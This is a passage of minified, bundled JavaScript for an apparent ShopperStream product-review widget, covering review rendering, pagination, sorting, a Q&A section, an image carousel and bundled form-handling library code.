picture-in-picture",allowFullScreen:!0}))}(yo(r))):go(r)?n.push(function(r){return e.createElement("div",{style:{margin:"0 5px"},key:u()},e.createElement("iframe",{key:u(),src:"https://www.loom.com/embed/".concat(r),frameBorder:"0",allowFullScreen:!0,width:t.videoWidth||280,height:t.videoHeight||157,title:"Loom video player"}))}(go(r))):n.push(function(r){return e.createElement("span",{key:u()},e.createElement("a",{href:Ro(r),target:t.linkTarget||"_blank",rel:"noopener noreferrer"},r))}(r))):n.push(t.search?e.createElement(_o,{search:s,text:r}):r)})),n))};const vo=function(t){var r=t.username,n=t.url;if(-1===n.indexOf("no_avatar"))return e.createElement("div",{className:Ya.avatarHolder},e.createElement("img",{src:n}));var a="00000".concat((197379+(8355711&r.split("").reduce((function(e,t){return t.charCodeAt(0)+((e<<5)-e)}),0))).toString(16)).slice(-6);return e.createElement("div",{className:Ya.avatarHolder},e.createElement("div",{className:Ya.avatarMissing,style:{backgroundColor:"#".concat(a)}},r.slice(0,1).toUpperCase()))};const bo=function(t){var r=t.review,n=t.meta,a=r.experience_indicators.length>0,s=(r.question_responses.length,r.images&&r.images.length&&r.thumbnails&&r.thumbnails.length,r.video_url&&r.video_thumbnail),i=Sr((function(e){return e.reviews.reviewVoted})),o=Sr((function(e){return e.reviews.reviewReplyVoted})),l=Sr((function(e){return e.reviews.imagesExpanded})),u=Sr((function(e){return e.reviews.flagged})),c=l[r.id],d=Sr((function(e){return e.reviews.videosExpanded}))[r.id],f=Sr((function(e){return e.config.features.DAM})),p=ws(dn(),2),m=p[0],_=p[1].isLoading,y=Sr((function(e){return e.config.rr_url})),g=ws(fn(),2),R=g[0],h=g[1].isLoading,v=Sr((function(e){return e.config.seo_name})),b=Fr(),w=Sr((function(e){return e.config.product})),P=function(){var e=yt(Rt().mark((function e(t,r){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(b(Tn(t)),"flag"==r&&b($n()),_){e.next=5;break}return e.next=5,m({seoName:v,payload:{review_id:t,vote:r}});case 5:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}(),k=function(){var e=yt(Rt().mark((function e(t,r){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(b(jn(t)),h){e.next=4;break}return e.next=4,R({seoName:v,payload:{review_id:t,vote:r}});case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}(),x=function(e){b(Ln({reviewId:r.id,value:!1})),b(An({reviewId:r.id,value:e}))},E=r.question_responses?r.question_responses.filter((function(e){return e.answer})):[],S=r.sku&&r.sku!=w.sku,C=r.author.gender;return"M"==C&&(C="male"),"F"==C&&(C="female"),e.createElement("div",{className:Ya.review},e.createElement(ts,null,e.createElement(rs,{large:a?6:12,medium:a?6:12,small:12},e.createElement("div",{className:Ya.details},r.title&&"string"==typeof r.title&&""!=r.title.trim()?e.createElement("div",{className:"".concat(Ya.title)},r.title):null,e.createElement("div",{className:Ya.ratingBlock},e.createElement("span",{className:Ya.starContainer},e.createElement(Ua,{rating:r.rating.score,fill_color:n.star_fill,bg_color:n.star_bg,onClick:null,size:"1.75em"})),"yes"==r.user_recommend?e.createElement("span",{className:Ya.userRecommend},e.createElement("img",{alt:"checkmark",src:"".concat(y,"/static/images/product_v2/shopperstream_verified_check.png")})," ",e.createElement("span",null," Recommended")):null,"yes"==r.verified_user?e.createElement("span",{className:Ya.verifiedBuyer}," - ",e.createElement(Rs,null," Verified Purchaser ")," "):null),e.createElement("div",{className:Ya.demoData},e.createElement(vo,{username:r.author.username,url:r.avatar}),e.createElement("div",{className:Ya.subtext},r.author.username+" ",r.author.location&&n.show_profile_location?e.createElement("span",null,e.createElement("img",{alt:"checkmark",src:"".concat(y,"/static/images/product_v2/map-marker.png")}),r.author.location," "):null,n.show_profile_gender&&r.author.gender?e.createElement("span",null," | ",C):null,n.show_profile_age&&r.author.age?e.createElement("span",null," | ",r.author.age):null,n.show_profile_date?e.createElement("span",null," | ",hs(r.date)):null)),S||r.source_url?e.createElement("div",{className:Ya.subtext},"This review was originally written",S?e.createElement(e.Fragment,null," for ",r.product_name):null,r.source_url?e.createElement(e.Fragment,null," on ",e.createElement("a",{href:"//".concat(r.source_url)},r.source_url)):null):null,e.createElement("div",{className:Ya.text},r.text),E.map((function(t){return e.createElement("div",{className:Ya.question,key:r.id+"_question_"+t.question_id},e.createElement("span",{className:Ya.short_title},t.short_question?"".concat(t.short_question,":"):"".concat(t.question,"?")," ")," ",t.answer)})),f&&s&&r.video_url?e.createElement(uo,{src:r.video_thumbnail,onClick:function(){return b(Ln({reviewId:r.id,value:!0})),void b(An({reviewId:r.id,value:!1}))}}):null,f&&void 0!==r.thumbnails&&r.thumbnails.map((function(t,n){return e.createElement(lo,{src:t,onClick:function(){return x(n)},key:"review_".concat(r.id,"_image_").concat(n),index:n})})),!1!==c&&void 0!==r.images&&void 0!==r.images[c]?e.createElement("img",{onClick:function(){return x(!1)},className:Ya.review_image,alt:"Review Image Expanded",src:r.images[c]}):null,d&&r.video_url?e.createElement("video",{width:"100%",controls:!0,className:Ya.review_video,src:r.video_url,controlsList:"nodownload"}):null,r.reply.text&&n.show_inline_replies?e.createElement("div",{className:Ya.merchantReply},e.createElement("div",{className:Ya.replyText}," ",e.createElement(ho,{keyPrefix:"review-".concat(r.id)},r.reply.text)," "),e.createElement("div",{className:Ya.header}," ",n.logo_url?e.createElement("img",{className:Ya.logo,src:n.logo_url}):null," Reply from ",e.createElement("b",null,n.merchant_name)," ",r.reply.date?" - "+hs(r.reply.date):""," "),e.createElement(co,{voted:o[r.id],onVoteHelpful:function(){return k(r.id,"yes")},onVoteNotHelpful:function(){return k(r.id,"no")},votesHelpful:r.reply.votes_yes,showFlag:!1})):null,n.show_voting?e.createElement("div",{className:Ya.footer},e.createElement(co,{flagged:u,voted:i[r.id],onVoteHelpful:function(){return P(r.id,"yes")},onVoteNotHelpful:function(){return P(r.id,"no")},onFlagReview:function(){return P(r.id,"flag")},showFlag:!u,votesHelpful:r.votes_helpful})):null)),a?e.createElement(rs,{large:5,medium:5,small:12},e.createElement("div",{className:Ya.indicatorProgessContainer},r.experience_indicators.map((function(t,r){return e.createElement("div",{className:Ya.indicatorProgess},e.createElement("div",{className:Ya.indicatorProgessText},t.field," ",t.score,"/5"),e.createElement(ls,{percentage:t.score/5*100}))})))):null))};var wo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/pager/styles.scss"),Po={};Po.styleTagTransform=Sa(),Po.setAttributes=Pa(),Po.insert=ba().bind(null,"head"),Po.domAPI=ha(),Po.insertStyleElement=xa();ga()(wo.Z,Po);const ko=wo.Z&&wo.Z.locals?wo.Z.locals:void 0;const xo=function(t){return e.createElement("div",{className:"".concat(ko.page,"\n         ").concat(t.current?ko.current:""," \n         ").concat(t.space?ko.space:"","\n         ").concat(t.onClick&&!t.current?ko.clickable:"","\n         ").concat(t.end?"left"===t.end?ko.bubbleLeft:ko.bubbleRight:"","\n         "),onClick:t.onClick&&!t.current?t.onClick:null},t.text)};const Eo=function(t){var r=t.pages||[];if(r.length<2)return null;var n=r[r.length-1],a=Math.min(Math.max(t.current||1,1),n),s=a>4,i=a<n-3,o=t.onClick||function(){};return r=r.reduce((function(e,t){return(t>=a-2||1===t&&!s)&&(t<=a+2||t===n&&!i)&&e.push(t),e}),[]),e.createElement("div",{className:"".concat(ko.pager," ").concat(t.className||"")},1!==a?e.createElement(xo,{key:"navLeft",end:"left",onClick:function(e){e.preventDefault(),e.stopPropagation(),o(a-1)},text:"<"}):"",s?e.createElement(xo,{key:"spaceLeft",text:"...",space:!0}):"",r.map((function(t){return e.createElement(xo,{key:t,onClick:function(e){e.preventDefault(),e.stopPropagation(),o(t)},text:t,current:t===a})})),i?e.createElement(xo,{key:"spaceRight",text:"...",space:!0}):"",a!==n?e.createElement(xo,{end:"right",key:"navRight",onClick:function(e){e.preventDefault(),e.stopPropagation(),o(a+1)},text:">"}):"")};var So=(0,e.forwardRef)((function(t,r){var n,a,i,o,l,u=Sr((function(e){return e.config.seo_name})),c=Sr((function(e){return e.config.product})),d=Sr((function(e){return e.config.childOnly})),f=Sr((function(e){return e.reviews.page})),p=Sr((function(e){return e.reviews.filterRating})),m=Sr((function(e){return e.reviews.sort})),_=Fr(),y=ln({seoName:u,sku:c.sku,childOnly:d}),g=y.data,R=y.isSuccess,h="",v=!0;if(R){l=g.merchantMeta.data,a=m||l.default_sort,v=l.show_sorting;var b=g.stats;switch(p){case 1:i=b.one_star;break;case 2:i=b.two_star;break;case 3:i=b.three_star;break;case 4:i=b.four_star;break;case 5:i=b.five_star;break;default:i=g.hasOwnProperty("paged_reviews")?g.paged_reviews:g.rating.count}n=ao(Array(Math.ceil(i/5)).keys()).map((function(e){return e+1})),5*(f-1)+5,o=d?"&childOnly=1":"",h="?page=".concat(f,"&").concat(a,"&rating=").concat(p).concat(o)}var w=un({seoName:u,type:"product",id:g.sku,filters:h},{skip:!R}),P=w.data,k=(w.error,w.isLoading),x=w.isUninitialized,E=w.isFetching;return k||x||0==g.rating.count?null:e.createElement("div",{className:"".concat(E?Ya.loading:"")},e.createElement(ts,null,e.createElement(rs,{large:8,medium:6,small:12}),e.createElement(rs,{large:4,medium:6,small:12},v?e.createElement(e.Fragment,null,e.createElement("label",{className:Ya.sortBy,htmlFor:"rr_pr_reviews_sort"},"Sort By:"),e.createElement("select",s(s(s({id:"rr_pr_reviews_sort",className:Ya.sort},"id","filters"),"onChange",(function(e){return _(On(e.target.value))})),"value",a),e.createElement("option",{value:"sortBy=date&sortDirection=desc"},"Date - newest first"),e.createElement("option",{value:"sortBy=date&sortDirection=asc"},"Date - oldest first"),e.createElement("option",{value:"sortBy=helpful&sortDirection=desc"},"Most Helpful"),e.createElement("option",{value:"sortBy=rating&sortDirection=desc"},"Highest Rating"),e.createElement("option",{value:"sortBy=rating&sortDirection=asc"},"Lowest Rating"))):null)),e.createElement("div",null,e.createElement("div",{ref:r}),P.map((function(t,r){return e.createElement(bo,{review:t,meta:l,key:r})}))),e.createElement(Eo,{className:Ya.pager,pages:n,current:f,onClick:function(e){r.current.scrollIntoView({behavior:"smooth"}),_(Cn(e))}}))}));const Co=So;var Oo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/modal/styles.scss"),No={};No.styleTagTransform=Sa(),No.setAttributes=Pa(),No.insert=ba().bind(null,"head"),No.domAPI=ha(),No.insertStyleElement=xa();ga()(Oo.Z,No);const To=Oo.Z&&Oo.Z.locals?Oo.Z.locals:void 0;var jo=function(){var t=Sr((function(e){return e.config.rr_url}));return e.createElement("span",{className:To.closeButton},e.createElement("img",{alt:"close",src:"".concat(t,"/static/js/images/cancel-icons8.png")}))};const Ao=function(t){return e.createElement("div",{className:"".concat(To.rr," ").concat(To.root," ").concat(To.container," ").concat(t.fadeOut?To.fadeOut:To.fadeIn," ").concat(t.contentTabs?To.renderBottom:To.renderTop)},e.createElement("div",{className:To.shroud,onClick:t.onClick}),e.createElement("div",{className:"".concat(To.modal," ").concat(t.classExtra||"")},t.showClose?e.createElement("div",{onClick:t.onClick,className:To.close},t.closeButton?t.closeButton:e.createElement(jo,null)):null,t.children))};function zo(){var t=Sr((function(e){return e.config.rr_url})),r=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.config.childOnly})),s=ln({seoName:r,sku:n.sku,childOnly:a}),i=s.data;s.error,s.isLoading;return e.createElement("div",{className:Ya.blurb},e.createElement("img",{src:"".concat(t,"/static/images/product_v2/shopperstream_logo_big.png")}),e.createElement("div",null," ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," (by ResellerRatings) is a trusted platform with over 20 years of experience that provides authentic consumer reviews for various online retailers and businesses. ",i.merchantMeta.data.merchant_name," works with ",e.createElement("a",{href:"https://shopperstream.com"},"ShopperStream")," to collect real, authenticated reviews that are collected from a trusted third party independent reviews provider, so you, as the shopper can trust them.  ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream’s ")," service offers a transparent and reliable way for consumers to share their shopping experiences, helping others make informed decisions. ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," emphasizes the authenticity of its reviews by implementing strict measures to ensure that only genuine feedback from verified customers is published. This approach helps in maintaining the credibility of the reviews and prevents manipulation by businesses or false reviewers. By offering insights into customer service, product quality, and overall satisfaction, ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," plays a crucial role in guiding potential customers and enhancing the online shopping experience."))}function Do(){var t=Sr((function(e){return e.reviews.blurbOpen})),r=Fr(),n=(0,e.useRef)(null);return e.createElement("div",{className:Ya.container},e.createElement(no,{scrollToReviews:function(){n.current.scrollIntoView({behavior:"smooth"})}}),e.createElement(Co,{ref:n}),t?e.createElement(Ao,{showClose:!0,onClick:function(){r(Fn(!1))}},e.createElement(zo,null)):null)}var qo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/social_qa/styles.scss"),Lo={};Lo.styleTagTransform=Sa(),Lo.setAttributes=Pa(),Lo.insert=ba().bind(null,"head"),Lo.domAPI=ha(),Lo.insertStyleElement=xa();ga()(qo.Z,Lo);const Io=qo.Z&&qo.Z.locals?qo.Z.locals:void 0;const Fo=function(t){var r=t.answer,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return e.config.childOnly})),i=ln({seoName:n,sku:a.sku,childOnly:s}),o=i.data,l=(i.error,i.isLoading,ws(gn(),2)),u=(l[0],l[1].isLoading,ws(Rn(),2)),c=(u[0],u[1].isLoading,o.merchantMeta.data),d=Sr((function(e){return e.socialQA.answerVoted})),f=Sr((function(e){return e.config.rr_url})),p=Fr(),m=Sr((function(e){return e.socialQA.search})),_=r.username;r.from_seller?_=c.merchant_name:"Anonymous"==_&&(_="A "+c.merchant_name+" Shopper");var y=function(){var e=yt(Rt().mark((function e(){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p(fa(r.id)),e.next=3,voteAnswerHelpful({seoName:n,id:r.id});case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),g=function(){var e=yt(Rt().mark((function e(){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p(fa(r.id)),e.next=3,voteAnswerNotHelpful({seoName:n,id:r.id});case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),R=r.from_seller?"Verified Retailer Answer":"Verified Buyer Answer";return e.createElement("div",{className:Io.answer},e.createElement("div",{className:Io.answerBody},e.createElement("div",{className:Io.bigA},"Answer "),r.from_seller?e.createElement("div",{className:Io.answerText}," ",e.createElement(ho,{search:m,keyPrefix:"answer-".concat(r.id)},r.text)," "):e.createElement("div",{className:Io.answerText},e.createElement(_o,{search:m,text:r.text}))),e.createElement("div",{className:Io.answerFooter},r.from_seller&&c.logo_url?e.createElement("img",{className:Io.answerLogo,src:c.logo_url}):""," Answer from ",_,r.from_seller||r.verified_buyer?e.createElement("span",null," ",e.createElement("img",{alt:"checkmark",src:"".concat(f,"/static/images/product_v2/shopperstream_verified_check.png"),className:Io.circleCheck}),R):null,e.createElement(co,{voted:d[r.id],onVoteHelpful:y,onVoteNotHelpful:g,votesHelpful:r.votes_helpful})))};const Mo=function(t){var r=t.question,n=(t.index,Sr((function(e){return e.socialQA.showingAnswers[r.id]}))),a=r.publishedAnswers.data,s=[],i=0,o=Fr(),l=Sr((function(e){return e.socialQA.search}));"number"==typeof n?(s=a.slice(0,n),i=a.length-n):void 0!==a[0]&&(s.push(a[0]),i=a.length-1);var u=(0,e.useRef)(null);return e.createElement("div",{className:Io.questionContainer},e.createElement("div",{ref:u,className:Io.questionBody},e.createElement("span",{className:Io.bigQ},"Q:"),e.createElement("span",{className:Io.questionText},e.createElement(_o,{search:l,text:r.text})," ")," "),e.createElement("div",{className:Io.answers},s.map((function(t,r){return e.createElement(Fo,{key:r,answer:t})}))),e.createElement("div",{className:Io.questionFooter},i>0?e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,o(ua({value:"number"==typeof n?n+5:5,questionId:r.id}))}}," See more Answers (",i,") ")," "):null,"number"==typeof n?e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,u.current.scrollIntoView(),o(ua({value:!1,questionId:r.id}))}}," Show Less ")," "):null,e.createElement(Rs,null," ",e.createElement("a",{onClick:function(e){e.preventDefault,o(ia(r))}},"Answer this question ")," ")))};const Bo=function(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.socialQA.filteredQuestions})),s=Sr((function(e){return e.socialQA.search})),i=Sr((function(e){return e.config.questions_per_page})),o=Sr((function(e){return e.socialQA.questionPage})),l=ln({seoName:t,sku:r.sku,childOnly:n}),u=l.data,c=(l.error,l.isLoading),d=Fr(),f=(0,e.useRef)(null),p=(0,e.useRef)(null);Sr((function(e){return e.socialQA.searchOpen}));if(c)return null;var m=[];s.trim()?m=a:u&&void 0!==u.publishedQuestions.data&&(m=u.publishedQuestions.data);var _=m.length,y=m.reduce((function(e,t){return t.publishedAnswers.data.length+e}),0),g=ao(Array(Math.ceil(m.length/i)).keys()).map((function(e){return e+1})),R=(o-1)*i,h=R+i,v=m.slice(R,h);return e.createElement("div",{className:"".concat(Io.container," ").concat(Io.body)},e.createElement("div",{className:Io.header},e.createElement("div",{className:Io.rightHeader},e.createElement("span",{className:Io.askButton,onClick:function(){d(sa())}}," Ask a Question"),e.createElement("span",{className:Io.searchBar},e.createElement("input",{ref:p,type:"text",onChange:function(e){d(da({search:e.target.value,publishedQuestions:u.publishedQuestions.data}))},placeholder:"Search for a Question"}),e.createElement("svg",{onClick:function(){p.current.focus()},xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24",height:"24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},e.createElement("circle",{cx:"11",cy:"11",r:"8"}),e.createElement("line",{x1:"21",y1:"21",x2:"16.65",y2:"16.65"})))),e.createElement("div",{className:Io.questionCount}," ",_," Questions ",y," Answers")),e.createElement("div",{className:Io.questions},e.createElement("div",{ref:f}),v.map((function(t,r){return e.createElement(Mo,{key:r,index:r,question:t})}))),e.createElement(Eo,{className:Io.pager,pages:g,current:o,onClick:function(e){f.current.scrollIntoView(),d(la(e))}}))};const Vo=function(t){t.images;var r=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.config.childOnly})),s=Sr((function(e){return e.config.features.DAM})),i=Fr(),o=Sr((function(e){return e.config.rr_url})),l=ln({seoName:r,sku:n.sku,childOnly:a}),u=l.data;l.error;if(l.isLoading||!s||void 0===u.publishedImages.data||0==u.publishedImages.data.length)return null;var c=u.merchantMeta.data,d=ks(),f=(d.height,d.width<650?3:5),p=u.assets.slice(0,f);return e.createElement("div",{className:oo.carouselContainer},e.createElement("div",{className:oo.carouselHeader}," Real Customers using products from ",c.merchant_name),e.createElement("div",{className:oo.carousel},e.createElement(ts,null,p.map((function(t,r){return e.createElement(rs,{small:3,medium:2,large:2,key:r},e.createElement("div",{className:oo.carouselThumbnailHolder,onClick:function(){return i(Jn(r)),void i(Yn())}},e.createElement("div",{style:{backgroundImage:"url(".concat(t.thumbnail,")")},alt:"Image ".concat(r+1),className:"".concat(oo.carouselThumbnail," ").concat(oo.fade)}),t.video?e.createElement("img",{alt:"play button",src:"".concat(o,"/static/images/rq/play-button.svg"),className:oo.playButton}):null))})),e.createElement(rs,{small:3,medium:2,large:2},e.createElement("div",null,e.createElement("div",{style:{backgroundImage:"url(".concat(o,"/static/images/product_v2/view_all_images.png)")},alt:"Show all images",className:"".concat(oo.carouselThumbnail," ").concat(oo.fade),onClick:function(){i(Jn(!1)),i(Yn())}}))))))};const Qo=function(){var t=Sr((function(e){return e.config.features.SoQA})),r=Sr((function(e){return e.config.features.DAM})),n=Sr((function(e){return e.contentTabs.selected})),a=Sr((function(e){return e.config.seo_name})),s=Sr((function(e){return e.config.product})),i=Sr((function(e){return e.config.childOnly})),o=(Sr((function(e){return e.reviews.initialRating})),Sr((function(e){return e.reviews.writeComplete})),Fr()),l=ln({seoName:a,sku:s.sku,childOnly:i}),u=l.data;l.error;if(l.isLoading)return null;u.merchantMeta.data;var c=function(e){o(Pn(e))};return e.createElement("div",{className:Xa.container},r?e.createElement(Vo,null):null,e.createElement("div",{className:Xa.tabHeaderContainer},e.createElement("span",{className:"".concat(Xa.tab," ").concat("reviews"==n?Xa.selected:""),onClick:function(){return c("reviews")}},"Reviews"),t?e.createElement("span",{className:"".concat(Xa.tab," ").concat("soqa"==n?Xa.selected:""," ").concat(Xa.soqaTab),onClick:function(){return c("soqa")}},"Questions "):null),e.createElement("div",{className:Xa.tabContent},"reviews"==n?e.createElement(Do,null):e.createElement(Bo,null)))};const Uo=function(){var t=Sr((function(e){return e.contentTabs.modalOpen})),r=Fr();return e.createElement("div",null," ",t?e.createElement(Ao,{onClick:function(){r(kn(!1))},showClose:!0,contentTabs:!0},e.createElement(Qo,null)):null)};function Ho(){return Ho=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Ho.apply(this,arguments)}var Wo=e=>"checkbox"===e.type,$o=e=>e instanceof Date,Xo=e=>null==e;const Ko=e=>"object"==typeof e;var Zo=e=>!Xo(e)&&!Array.isArray(e)&&Ko(e)&&!$o(e),Yo=e=>Zo(e)&&e.target?Wo(e.target)?e.target.checked:e.target.value:e,Go=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),Jo=e=>{const t=e.constructor&&e.constructor.prototype;return Zo(t)&&t.hasOwnProperty("isPrototypeOf")},el="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function tl(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(el&&(e instanceof Blob||e instanceof FileList)||!r&&!Zo(e))return e;if(t=r?[]:{},r||Jo(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=tl(e[r]));else t=e}return t}var rl=e=>Array.isArray(e)?e.filter(Boolean):[],nl=e=>void 0===e,al=(e,t,r)=>{if(!t||!Zo(e))return r;const n=rl(t.split(/[,[\].]+?/)).reduce(((e,t)=>Xo(e)?e:e[t]),e);return nl(n)||n===e?nl(e[t])?r:e[t]:n},sl=e=>"boolean"==typeof e;const il={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},ol={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},ll="max",ul="min",cl="maxLength",dl="minLength",fl="pattern",pl="required",ml="validate",_l=e.createContext(null),yl=()=>e.useContext(_l);var gl=(e,t,r,n=!0)=>{const a={defaultValues:t._defaultValues};for(const s in e)Object.defineProperty(a,s,{get:()=>{const a=s;return t._proxyFormState[a]!==ol.all&&(t._proxyFormState[a]=!n||ol.all),r&&(r[a]=!0),e[a]}});return a},Rl=e=>Zo(e)&&!Object.keys(e).length,hl=(e,t,r,n)=>{r(e);const{name:a,...s}=e;return Rl(s)||Object.keys(s).length>=Object.keys(t).length||Object.keys(s).find((e=>t[e]===(!n||ol.all)))},vl=e=>Array.isArray(e)?e:[e],bl=(e,t,r)=>!e||!t||e===t||vl(e).some((e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))));function wl(t){const r=e.useRef(t);r.current=t,e.useEffect((()=>{const e=!t.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{e&&e.unsubscribe()}}),[t.disabled])}var Pl=e=>"string"==typeof e,kl=(e,t,r,n,a)=>Pl(e)?(n&&t.watch.add(e),al(r,e,a)):Array.isArray(e)?e.map((e=>(n&&t.watch.add(e),al(r,e)))):(n&&(t.watchAll=!0),r);var xl=e=>/^\w*$/.test(e),El=e=>rl(e.replace(/["|']|\]/g,"").split(/\.|\[/)),Sl=(e,t,r)=>{let n=-1;const a=xl(t)?[t]:El(t),s=a.length,i=s-1;for(;++n<s;){const t=a[n];let s=r;if(n!==i){const r=e[t];s=Zo(r)||Array.isArray(r)?r:isNaN(+a[n+1])?{}:[]}e[t]=s,e=e[t]}return e};function Cl(t){const r=yl(),{name:n,disabled:a,control:s=r.control,shouldUnregister:i}=t,o=Go(s._names.array,n),l=function(t){const r=yl(),{control:n=r.control,name:a,defaultValue:s,disabled:i,exact:o}=t||{},l=e.useRef(a);l.current=a,wl({disabled:i,subject:n._subjects.values,next:e=>{bl(l.current,e.name,o)&&c(tl(kl(l.current,n._names,e.values||n._formValues,!1,s)))}});const[u,c]=e.useState(n._getWatch(a,s));return e.useEffect((()=>n._removeUnmounted())),u}({control:s,name:n,defaultValue:al(s._formValues,n,al(s._defaultValues,n,t.defaultValue)),exact:!0}),u=function(t){const r=yl(),{control:n=r.control,disabled:a,name:s,exact:i}=t||{},[o,l]=e.useState(n._formState),u=e.useRef(!0),c=e.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=e.useRef(s);return d.current=s,wl({disabled:a,next:e=>u.current&&bl(d.current,e.name,i)&&hl(e,c.current,n._updateFormState)&&l({...n._formState,...e}),subject:n._subjects.state}),e.useEffect((()=>(u.current=!0,c.current.isValid&&n._updateValid(!0),()=>{u.current=!1})),[n]),gl(o,n,c.current,!1)}({control:s,name:n}),c=e.useRef(s.register(n,{...t.rules,value:l,...sl(t.disabled)?{disabled:t.disabled}:{}}));return e.useEffect((()=>{const e=s._options.shouldUnregister||i,t=(e,t)=>{const r=al(s._fields,e);r&&(r._f.mount=t)};if(t(n,!0),e){const e=tl(al(s._options.defaultValues,n));Sl(s._defaultValues,n,e),nl(al(s._formValues,n))&&Sl(s._formValues,n,e)}return()=>{(o?e&&!s._state.action:e)?s.unregister(n):t(n,!1)}}),[n,s,o,i]),e.useEffect((()=>{al(s._fields,n)&&s._updateDisabledField({disabled:a,fields:s._fields,name:n,value:al(s._fields,n)._f.value})}),[a,n,s]),{field:{name:n,value:l,...sl(a)||u.disabled?{disabled:u.disabled||a}:{},onChange:e.useCallback((e=>c.current.onChange({target:{value:Yo(e),name:n},type:il.CHANGE})),[n]),onBlur:e.useCallback((()=>c.current.onBlur({target:{value:al(s._formValues,n),name:n},type:il.BLUR})),[n,s]),ref:e=>{const t=al(s._fields,n);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!al(u.errors,n)},isDirty:{enumerable:!0,get:()=>!!al(u.dirtyFields,n)},isTouched:{enumerable:!0,get:()=>!!al(u.touchedFields,n)},error:{enumerable:!0,get:()=>al(u.errors,n)}})}}const Ol=e=>e.render(Cl(e));var Nl=(e,t,r,n,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:a||!0}}:{},Tl=e=>({isOnSubmit:!e||e===ol.onSubmit,isOnBlur:e===ol.onBlur,isOnChange:e===ol.onChange,isOnAll:e===ol.all,isOnTouch:e===ol.onTouched}),jl=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length)))));const Al=(e,t,r,n)=>{for(const a of r||Object.keys(e)){const r=al(e,a);if(r){const{_f:e,...s}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],a)&&!n)break;if(e.ref&&t(e.ref,e.name)&&!n)break;Al(s,t)}else Zo(s)&&Al(s,t)}}};var zl=(e,t,r)=>{const n=rl(al(e,r));return Sl(n,"root",t[r]),Sl(e,r,n),e},Dl=e=>"file"===e.type,ql=e=>"function"==typeof e,Ll=e=>{if(!el)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},Il=e=>Pl(e),Fl=e=>"radio"===e.type,Ml=e=>e instanceof RegExp;const Bl={value:!1,isValid:!1},Vl={value:!0,isValid:!0};var Ql=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!nl(e[0].attributes.value)?nl(e[0].value)||""===e[0].value?Vl:{value:e[0].value,isValid:!0}:Vl:Bl}return Bl};const Ul={isValid:!1,value:null};var Hl=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),Ul):Ul;function Wl(e,t,r="validate"){if(Il(e)||Array.isArray(e)&&e.every(Il)||sl(e)&&!e)return{type:r,message:Il(e)?e:"",ref:t}}var $l=e=>Zo(e)&&!Ml(e)?e:{value:e,message:""},Xl=async(e,t,r,n,a)=>{const{ref:s,refs:i,required:o,maxLength:l,minLength:u,min:c,max:d,pattern:f,validate:p,name:m,valueAsNumber:_,mount:y,disabled:g}=e._f,R=al(t,m);if(!y||g)return{};const 